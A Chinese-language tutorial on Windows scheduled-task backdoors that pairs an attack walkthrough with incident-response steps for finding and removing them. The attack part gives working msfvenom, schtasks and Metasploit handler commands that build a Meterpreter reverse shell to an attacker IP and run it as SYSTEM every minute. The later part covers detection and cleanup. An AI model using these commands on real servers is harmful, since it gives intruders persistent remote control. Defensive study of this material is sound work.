📢 免责声明

本文所述技术仅用于合法授权的安全研究、教学演示及防御机制开发。作者及发布平台不承担因读者误用、滥用本内容所导致的任何法律责任。请严格遵守《中华人民共和国网络安全法》及相关法律法规。

1.4.1. 攻击背景与前提条件

-

攻击者已通过漏洞利用、弱口令等方式 getshell

-

已获取目标服务器 Administrator 权限

-

目标系统:Windows Server 2016

-

目标目的:权限维持(Persistence)

1.4.2. 计划任务后门原理概述

计划任务后门是 Windows 环境中极为常见的一种权限维持手段,其核心思想是:

- 利用 Windows 任务计划程序(Task Scheduler),定时或触发执行恶意程序,实现持续控制。

特点

-

隐蔽性强(不依赖自启动项)

-

稳定性高(系统原生机制)

-

不易被一次性排查发现

1.4.3. 攻击实战:创建计划任务后门

⚠️ 本节用于理解攻击原理,仅用于应急响应与防御研究



1.4.3.1. 生成 EXE 类型后门程序

使用 MSF 生成反弹 shell 的 Windows 可执行文件:

msfvenom -p windows/meterpreter/reverse_tcp \

lhost=198.168.1.9 \

lport=8888 \

-f exe -o 0xSec.exe参数说明:

-

lhost:攻击者监听主机 IP

-

lport:攻击者监听端口

-

0xSec.exe:生成的后门程序



1.4.3.2. 创建计划任务



将 0xSec.exe 上传至目标服务器(示例路径):

C:\Users\Administrator\Desktop\0xSec.exe在目标机上执行以下命令,创建名为 0xSec 的计划任务:

schtasks /create /tn 0xSec /sc minute /mo 1 ^

/tr C:\Users\Administrator\Desktop\0xSec.exe ^

/ru system /f参数说明:

-

/tn 0xSec:任务名

-

/sc minute /mo 1:每 1 分钟执行一次

-

/tr:执行的程序路径

-

/ru system:以 SYSTEM 权限运行

-

/f:强制创建

👉 此时后门已具备 SYSTEM 权限 + 定时执行能力



1.4.3.3. 监听反弹 Shell

攻击者本地 MSF 监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 198.168.1.9

set lport 8888

exploit一分钟后,目标主机会主动回连,权限维持成功。

1.4.4. 应急响应:如何发现计划任务后门

1.4.4.1. 网络层异常发现(TCPView)

工具下载地址:https://learn.microsoft.com/en-us/sysinternals/downloads/tcpview

1.4.4.1.1. 为什么不用 netstat -ano?

-

计划任务是 周期性执行

-

netstat只能看到 当前瞬时连接

-

很容易错过异常行为

1.4.4.1.2. 使用 TCPView 进行排查



TCPView 可实时展示:

-

进程名

-

PID

-

本地 / 远程 IP + 端口

-

连接状态(颜色变化)

发现异常现象:

-

进程名:

0xSec.exe -

远程地址:

198.168.1.9:8888 -

连接状态:红绿交替(周期性)

-

PID:184192(示例)



1.4.4.1.3. 根据 PID 定位文件路径

wmic process get name,executablepath,processid | findstr 184192输出示例:

C:\Users\Administrator\Desktop\0xSec.exe 0xSec.exe 184192



1.4.4.1.4. TCPView中双击获取文件路径

1.4.4.2. 行为分析判断

综合现象判断:

-

程序周期性联网

-

间隔约 1 分钟

-

非系统正常服务

-

执行路径异常(桌面)

👉高度怀疑存在计划任务后门





1.4.4.3. 查看计划任务(关键证据)

路径:

控制面板 → 管理工具 → 任务计划程序发现异常任务:

-

任务名称:

0xSec -

执行程序:

C:\Users\Administrator\Desktop\0xSec.exe -

执行频率:每 1 分钟

-

创建者:Administrator

结论:

攻击者已获取管理员权限,并植入计划任务后门

1.4.5. 处置流程(应急响应)

先断执行 → 再杀进程 → 再删文件



1.4.5.1. 删除计划任务

schtasks /delete /tn 0xSec /f1.4.5.2. 结束正在运行的后门进程

taskkill /im 0xSec.exe /f1.4.5.3. 删除恶意程序

del C:\Users\Administrator\Desktop\0xSec.exe

1.4.5.4. 后续加固建议

-

排查其他计划任务(一次性、触发型)

-





审计安全日志(4698 / 4702)

-

检查启动项、服务、自启动注册表

-

重置管理员账户密码

-

核查是否存在其他权限维持手段



1.4.5.5. 默认4698,4720是没有的,只有在 👉 启用了"计划任务审计策略"情况下才会有日志记录

开启"计划任务审计策略"

WIN+R

gpedit.msc本地组策略编辑器

→ 计算机配置

→ Windows 设置

→ 安全设置

→ 高级审核策略配置

→ 系统审核策略

→ 对象访问

→ 审核其他对象访问事件

再次生成计划任务,筛选事件,得到任务名称:0xSec,命令:C:\Users\Administrator\Desktop\0xSec.exe

1.4.6. 应急响应视角总结

-

计划任务是 Windows 后门中最常见的权限维持方式之一

-

排查重点不只是文件,而是:

-

- 周期性网络行为

- 任务计划程序

- TCPView + 任务计划程序 = 高效发现组合

一句话总结给大家用:

看到"周期性联网的陌生进程",第一反应就该去看计划任务。